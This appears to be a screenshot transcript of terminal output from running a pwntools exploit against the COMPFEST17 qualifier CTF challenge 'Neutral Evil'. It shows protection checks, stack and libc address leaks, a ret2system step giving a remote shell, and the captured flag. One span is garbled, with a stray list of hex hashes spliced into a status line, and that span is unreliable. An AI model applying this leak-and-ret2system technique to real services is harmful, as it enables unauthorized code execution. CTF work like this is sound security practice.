 (base) ┌──(root㉿kali)-[/home/kali/Windows/COMPFEST17 Qual/Neutral Evil]
└─# python3 exploit.py REMOTE
[*] '/home/kali/Windows/COMPFEST17 Qual/Neutral Evil/chall'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
Stripped: No
[*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
FORTIFY: Enabled
[+] Opening connection to ctf.compfest.id on port 7004: Done
[+] Leak Stack: Done
[+] Stack: 0x7ffc5368c4c0
[+] Target: 0x7ffc5368c478
[-] Leak Libc
[+] Leak Libc: Done2112466aea15108bd557d06', '82ce4e6e4ef08fa58a3535f7437bd3e592db5ac0', '82ce4e6e4ef08fa58a3535f7437bd3e592db5ac0', '6e0c484b6672bb6b42112466aea15108bd557d06', 'dbf46f825d697e7c4200b639f1d0a6a60cb05ac1',
'58254ca972028402bc40624f81388d85ec95f70d', '9bb72a60ebba7fe5bdcc2decc69691c6c3438790', 'a68c87c96b2469aa9502e50836e16903b1062b22', 'a68c87c96b2469aa9502e50836e16903b1062b22', '9bb72a60ebba7fe5bdcc2decc69691c6c3438790']
[+] Puts: 0x7f90b18f7980
[+] Setbuf: 0x7f90b18fe2c0
[+] Libc base address: 0x7f90b1880000
[+] Ret2system: Done
[*] Switching to interactive mode
$
$ cat log.txt
COMPFEST17{truly_evil_482d5b6803}